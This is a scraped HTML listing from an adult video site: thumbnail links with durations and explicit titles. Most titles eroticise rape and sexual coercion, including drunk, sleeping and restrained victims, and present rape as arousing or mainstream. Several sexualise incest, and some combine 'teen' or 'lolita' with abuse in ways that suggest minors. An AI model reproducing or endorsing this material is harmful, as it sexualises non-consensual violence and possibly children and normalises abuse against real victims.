                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2243320029324557577/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                                    <span class="thumb-info">8:58</span>
                                </div>
                                <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639330348225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg"/>
                                    <span class="thumb-info">24:17</span>
                                </div>
                                <span class="thumb-desc">Violence Sex #4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/139494227951119901/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ef9542e13e6e1d" src="/thumbs/901/139494227951119901_0.jpg"/>
                                    <span class="thumb-info">12:40</span>
                                </div>
                                <span class="thumb-desc">girl forced and abused in brutal fuck.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638200638499/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106431cc23" src="/thumbs/499/3824942638200638499_0.jpg"/>
                                    <span class="thumb-info">10:19</span>
                                </div>
                                <span class="thumb-desc">LillyFee-Squirt - Einfach zu heftig - Deepthroat Squirt Sex f&uuml;r Deutsches Mega Titten Teen - German Teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638068685169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg"/>
                                    <span class="thumb-info">19:20</span>
                                </div>
                                <span class="thumb-desc">Pkf Sneak Attack Raven Alexis</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637706216171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1046b982eb" src="/thumbs/171/3824942637706216171_0.jpg"/>
                                    <span class="thumb-info">13:22</span>
                                </div>
                                <span class="thumb-desc">son takes mom by force...</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1330315092859418829/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12763a875539f8cd" src="/thumbs/829/1330315092859418829_0.jpg"/>
                                    <span class="thumb-info">2:13</span>
                                </div>
                                <span class="thumb-desc">wives are being taken by force and their husbands forced to watch as the rape unfolds.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2301685307063871146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ff13a97884726aa" src="/thumbs/146/2301685307063871146_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">NO NO PLEASE!  BY THE ASS NO, begging is bitch, ANAL AMATEUR</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640251164625/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10de6a57d1" src="/thumbs/625/3824942640251164625_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Evil Orphanage Part 3 The Scam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637757316955/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1049c53f5b" src="/thumbs/955/3824942637757316955_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Busty natural brunette rough gangbanged</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Vintage Brunette in Restaurant Restroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732345951754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94e00260a" src="/thumbs/754/2705852732345951754_0.jpg"/>
                                    <span class="thumb-info">4:03</span>
                                </div>
                                <span class="thumb-desc">Young slut spanked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637803017177/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg"/>
                                    <span class="thumb-info">11:11</span>
                                </div>
                                <span class="thumb-desc">Perverted Father Shoves Cock In Daughters Tight Teen Ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639244496273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a269cd91" src="/thumbs/273/3824942639244496273_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
                                <span class="thumb-desc">[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1829635642836991012/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19642bec5fb13c24" src="/thumbs/12/1829635642836991012_0.jpg"/>
                                    <span class="thumb-info">13:40</span>
                                </div>
                                <span class="thumb-desc">rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4808026198418570393/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42b98a5a7b82bc99" src="/thumbs/393/4808026198418570393_0.jpg"/>
                                    <span class="thumb-info">6:11</span>
                                </div>
                                <span class="thumb-desc">an unsuspecting mother was taken and her daughter was brutally forced into a violent porn video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3091850521099433056/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ae875aae8bcf460" src="/thumbs/56/3091850521099433056_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rape sex videos are proof that not even milf wive are safe.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/350796456777025122/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4de4784d2a90662" src="/thumbs/122/350796456777025122_0.jpg"/>
                                    <span class="thumb-info">2:43</span>
                                </div>
                                <span class="thumb-desc">drunk girls forced into sucking a big cock presented in a homemade brutal porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/754416617767449700/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a7839eab2ae3464" src="/thumbs/700/754416617767449700_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">the sexy wive gets her face creamed with cum in the brutal porn video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6264313319595356060/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="56ef4fc6403aaf9c" src="/thumbs/60/6264313319595356060_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">amateur girl violently fucked in a homemade rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1212037816535722412/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10d205f8f4f3a9ac" src="/thumbs/412/1212037816535722412_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">anal rape sex in a drunken orgy in a force porn video not suitable for public viewing.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1261240684499142285/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1180d3b85fd7868d" src="/thumbs/285/1261240684499142285_0.jpg"/>
                                    <span class="thumb-info">11:53</span>
                                </div>
                                <span class="thumb-desc">raped wive and mom violently fucked in a drunk rape sex movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639623542128/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b9019570" src="/thumbs/128/3824942639623542128_0.jpg"/>
                                    <span class="thumb-info">1:15</span>
                                </div>
                                <span class="thumb-desc">Sex Victim 12 - Zoe Tamerlis is dragged in a backyard and held at gunpoint by a masked sex fiend, who  invades her virgin pussy by force. Ms. 45 (1981)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8930736048079152018/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bf0591e6088a392" src="/thumbs/18/8930736048079152018_0.jpg"/>
                                    <span class="thumb-info">1:51</span>
                                </div>
                                <span class="thumb-desc">Brutal butt to mouth fuck of Kashmiri wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733653399795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg"/>
                                    <span class="thumb-info">1:02</span>
                                </div>
                                <span class="thumb-desc">Rika Kawamura can&#039;t stop moaning while getting forced to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2612041315109042763/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="243fd5bca5b7fa4b" src="/thumbs/763/2612041315109042763_0.jpg"/>
                                    <span class="thumb-info">7:36</span>
                                </div>
                                <span class="thumb-desc">brutal porn can always be more real in a brutal fuck movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636889748747/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10160f350b" src="/thumbs/747/3824942636889748747_0.jpg"/>
                                    <span class="thumb-info">17:55</span>
                                </div>
                                <span class="thumb-desc">--dontsayaword-0704 02</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639141178730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109c414d6a" src="/thumbs/730/3824942639141178730_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Tilda Swinton full frontal and sex scenes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10880696033296703947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="96ffff64d5a6e1cb" src="/thumbs/947/10880696033296703947_0.jpg"/>
                                    <span class="thumb-info">5:26</span>
                                </div>
                                <span class="thumb-desc">Couple of robbers fucking tied up neighbor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639021369079/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10951d26f7" src="/thumbs/79/3824942639021369079_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">Desperate wife fucks stranger in dodgy fertility clinic</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/319035810290317044/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="46d71610efbb6f4" src="/thumbs/44/319035810290317044_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">thai milf forced into blowjob in hot violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640142940984/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg"/>
                                    <span class="thumb-info">5:58</span>
                                </div>
                                <span class="thumb-desc">HORRORPORN - Twisted family</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4340164053347473023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c3b5c361ab2167f" src="/thumbs/23/4340164053347473023_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">the cock entered her body and moved around mercilessly as she winced in pain.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                    <span class="thumb-info">17:17</span>
                                </div>
                                <span class="thumb-desc">Forced my mom to fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6127042448222985301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                    <span class="thumb-info">17:43</span>
                                </div>
                                <span class="thumb-desc">College couple homemade sex tape with loud orgasm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7957541825408432506/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e6ede211cc8797a" src="/thumbs/506/7957541825408432506_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">milf mom forced into having sex with two men in a homemade rape video is a common xxx trope.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636822525187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10120d7503" src="/thumbs/187/3824942636822525187_0.jpg"/>
                                    <span class="thumb-info">5:18</span>
                                </div>
                                <span class="thumb-desc">18 lolita lesbian sex - YouTube.MP4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5530718429413893469/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cc10f1bc9ebe55d" src="/thumbs/469/5530718429413893469_0.jpg"/>
                                    <span class="thumb-info">4:56</span>
                                </div>
                                <span class="thumb-desc">real rape porn recording homemade fucking in amateur porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Petite Blonde Mormon Teen Rough Threesome By Dad And Son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731525354613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg"/>
                                    <span class="thumb-info">24:49</span>
                                </div>
                                <span class="thumb-desc">Polish Teen Rough Anal With An Old Guy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636898831125/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101699cb15" src="/thumbs/125/3824942636898831125_0.jpg"/>
                                    <span class="thumb-info">3:41</span>
                                </div>
                                <span class="thumb-desc">Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6165820897680425081/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5591657042ec0079" src="/thumbs/81/6165820897680425081_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">hot wive forced to perform brutal sex in a amateur home made free rape psycho-thrillers porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734487522423/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cda5ec77" src="/thumbs/423/2705852734487522423_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Skinny Asian babe likes rough bondage and various sex toys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1503275035158814490/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="14dcb4ae065a9f1a" src="/thumbs/490/1503275035158814490_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">22. drunk girl brutally experienced rough sex during forced rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637175298930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027145b72" src="/thumbs/930/3824942637175298930_0.jpg"/>
                                    <span class="thumb-info">3:57</span>
                                </div>
                                <span class="thumb-desc">Favorites 4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3301458726339410439/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2dd123384012fa07" src="/thumbs/439/3301458726339410439_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">cock forcibly fucked in a brutal porn movie featuring real rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639409837112/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ac44b438" src="/thumbs/112/3824942639409837112_0.jpg"/>
                                    <span class="thumb-info">21:22</span>
                                </div>
                                <span class="thumb-desc">Customers get restaurant owner drunk to use her body</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2879683866558549986/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg"/>
                                    <span class="thumb-info">7:52</span>
                                </div>
                                <span class="thumb-desc">the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2931481978002494194/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="28aeb753cc4c52f2" src="/thumbs/194/2931481978002494194_0.jpg"/>
                                    <span class="thumb-info">15:06</span>
                                </div>
                                <span class="thumb-desc">the ass of the wive was seen in a brutal porn scene where she was unleashed as a sex slave and forced to perform.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/289559411879019152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="404b8c03e6b8290" src="/thumbs/152/289559411879019152_0.jpg"/>
                                    <span class="thumb-info">6:56</span>
                                </div>
                                <span class="thumb-desc">hot amateur homemade porn with brutal fuck and ass!,</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5389740629832036007/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4acc348bf8a0eea7" src="/thumbs/7/5389740629832036007_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">hot and sexy girls become victims of rape porn and violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15055322111040242096/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d0ef3fb187a341b0" src="/thumbs/96/15055322111040242096_0.jpg"/>
                                    <span class="thumb-info">9:34</span>
                                </div>
                                <span class="thumb-desc">hot scenes of xxx rape can be remarkably arousing.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5935849093588763888/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="52605f4d17aec4f0" src="/thumbs/888/5935849093588763888_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">hot milf anal porn with violent sex in a rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4529054742263123378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3eda6f4ac8e44db2" src="/thumbs/378/4529054742263123378_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the poor wife was orally and anally violated in the violent and brutal forced family porn video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637591253335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg"/>
                                    <span class="thumb-info">16:38</span>
                                </div>
                                <span class="thumb-desc">Rough and Degrading Gangbang</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637882552021/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg"/>
                                    <span class="thumb-info">23:15</span>
                                </div>
                                <span class="thumb-desc">A young blonde sunbathing in a park is attacked and abused</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637447975390/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10375511de" src="/thumbs/390/3824942637447975390_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">erika bella - sleep assault Italian porn</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638131763575/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106016d977" src="/thumbs/575/3824942638131763575_0.jpg"/>
                                    <span class="thumb-info">17:22</span>
                                </div>
                                <span class="thumb-desc">Rough and seedy sex in the suburbs Vol. 18</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4447739428446333900/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3db98b71ee0aebcc" src="/thumbs/900/4447739428446333900_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">48. her ass burned with every second as the brutal porn began to spread, capturing her rape sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546954734193/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25191880a71" src="/thumbs/193/1426482546954734193_0.jpg"/>
                                    <span class="thumb-info">5:02</span>
                                </div>
                                <span class="thumb-desc">Brutal screaming teen Car problems in the middle of nowhere in Florida</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4203867118503607110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1423711198557096832/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13c209cabcbdcb80" src="/thumbs/832/1423711198557096832_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">violent sex with exploited bitches and brutal fucking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1752647252401560213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                    <span class="thumb-info">10:59</span>
                                </div>
                                <span class="thumb-desc">The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6708274113618233697/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5d1893c3ae29c961" src="/thumbs/697/6708274113618233697_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">rough sex and xxx rape has become the mainstream in the world of forced family porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1793082657771932687/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="18e24f2d5568cc0f" src="/thumbs/687/1793082657771932687_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">wives are forced into degrading acts as husband's force them to participate in brutal and violent sex scenes.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640759910328/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fcbd2fb8" src="/thumbs/328/3824942640759910328_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">Asian wife gets rammed hard and defaced by bbc</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638441700919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">Alexa woke up to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732005813026/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb939ba0b22" src="/thumbs/26/2705852732005813026_0.jpg"/>
                                    <span class="thumb-info">17:07</span>
                                </div>
                                <span class="thumb-desc">Sweet Asian teen gets a creampie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2130793615018576749/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d921980e0da4b6d" src="/thumbs/749/2130793615018576749_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">women in these movies are drunk and taken advantage of, then forced to perform oral and anal sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640794402773/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fecb7fd5" src="/thumbs/773/3824942640794402773_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">whores abused, forced, berated and humiliated</span>
                            </a>
